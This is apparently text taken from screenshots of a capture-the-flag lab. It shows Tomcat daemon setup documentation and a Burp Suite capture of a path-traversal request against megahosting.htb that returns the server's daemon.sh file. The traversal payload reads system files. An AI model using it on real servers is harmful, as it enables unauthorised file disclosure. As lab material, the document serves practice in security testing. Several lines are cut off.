 10.10.10.194:8080/docs/setup.html
onlineWebOSINT defaultBookmarks
...
--add-opens=java.base/java.lang=ALL-UNNAMED \
--add-opens=java.base/java.io=ALL-UNNAMED \
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED \
...
You may also need to specify -jvm server if the JVM defaults to using a server VM rather than a client VM. This has been observed on OSX.
jsvc has other useful parameters, such as -user which causes it to switch to another user after the daemon initialization is complete. This allows, for example, running Tomcat as a non privileged
ports. Note that if you use this option and start Tomcat as root, you'll need to disable the org.apache.catalina.security.SecurityListener check that prevents Tomcat starting when run
jsvc --help will return the full jsvc usage informa
The file $CATALINA_HOME/bin/daemon.sh can be
Note that the Commons-Daemon JAR file must be o
a NoClassDefFoundError for a Commons-Daemon c
Comments
Notice: This comments section collects your sug
If you have trouble and need help, read Find Hel
The Apache Comments System is explained here
Comments are disabled for this page at the momen
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
LFI × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../../../../usr/share/tomcat9/bin/daemon.sh HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 08:38:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 8675
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 #!/bin/sh
11
12 # Licensed to the Apache Software Foundation (ASF) under one or more
13 # contributor license agreements.  See the NOTICE file distributed with
14 # this work for additional information regarding copyright ownership.
15 # The ASF licenses this file to You under the Apache License, Version 2.0
16 # (the "License"); you may not use this file except in compliance with
17 # the License.  You may obtain a copy of the License at
18 #
19 #     http://www.apache.org/licenses/LICENSE-2.0
20 #
21 # Unless required by applicable law or agreed to in writing, software
22 # distributed under the License is distributed on an "AS IS" BASIS,
23 # WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
24 # See the License for the specific language governing permissions and
25 # limitations under the License.